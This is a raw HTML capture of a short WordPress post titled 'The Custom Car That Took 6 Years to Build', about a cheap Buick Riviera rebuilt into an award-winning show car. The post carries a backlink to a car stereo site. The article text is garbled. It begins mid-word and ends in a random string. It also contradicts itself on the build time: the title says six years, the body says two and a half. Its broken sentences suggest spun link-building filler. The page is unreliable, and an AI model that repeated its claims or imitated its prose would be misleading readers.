

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/
body_size: 11348
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Custom Car That Took 6 Years to Build - Car Stereo Wiring - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Custom Car That Took 6 Years to Build - Car Stereo Wiring - Blog Meeting" />
	<meta property="og:description" content="Ams become a reality. A man, however, only $400 and his dream. This video will explain the way a car that cost $400 transformed into an incredible magnificent creation. According to the owner his estimate, it took two and a half years to transform his car into the vehicle of his dreams. This Buick Riveria [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2022-04-02T04:19:36+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/#article","isPartOf":{"@id":"https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"The Custom Car That Took 6 Years to Build &#8211; Car Stereo Wiring","datePublished":"2022-04-02T04:19:36+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/"},"wordCount":135,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/","url":"https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/","name":"The Custom Car That Took 6 Years to Build - Car Stereo Wiring - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2022-04-02T04:19:36+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"The Custom Car That Took 6 Years to Build &#8211; Car Stereo Wiring"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; The Custom Car That Took 6 Years to Build &#8211; Car Stereo Wiring Comments Feed" href="https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fthe-custom-car-that-took-6-years-to-build-car-stereo-wiring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fthe-custom-car-that-took-6-years-to-build-car-stereo-wiring%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/2464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=2464' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-2464 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h&#101;ll%6f&#064;al&#098;a&#114;&#046;&#099;%6f&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    The Custom Car That Took 6 Years to Build &#8211; Car Stereo Wiring                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-2464" class="post-2464 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p></p>
<p> Ams become a reality. A man, however, only $400 and his dream. This video will explain the way a car that cost $400 transformed into an incredible magnificent creation.</p>
<p>
 According to the owner his estimate, it took two and a half years to transform his car <a href='https://carstereowiring.net/the-custom-car-that-took-6-years-to-build/'>into the</a> vehicle of his dreams. This Buick Riveria was painted with a vibrant bumblebee-colored yellow. The car has been awarded numerous times, including one for the most unique vehicle , as well as the Detroit Autorama&#8217;s most ingenuous. It was not an easy task. It was estimated to cost $300,000. It also had been upgraded to an all-new Chevrolet V8 engine. This gives the car ample energy. That means that the old car now has 784 horsepower. the upgrade.
</p>
<p> x65ibhswux.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/" title="Permalink to The Custom Car That Took 6 Years to Build &#8211; Car Stereo Wiring" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/ten-ways-to-make-your-vacation-home-brand-new-this-year-family-reading/" rel="prev"><span class="meta-nav">&larr;</span> Ten Ways to Make Your Vacation Home Brand New this Year &#8211; Family Reading</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/how-to-find-the-best-back-pain-treatments-ever-news-articles-about-health/" rel="next">How to Find the Best Back Pain Treatments, Ever &#8211; News Articles About Health <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-custom-car-that-took-6-years-to-build-car-stereo-wiring/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fthe-custom-car-that-took-6-years-to-build-car-stereo-wiring%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
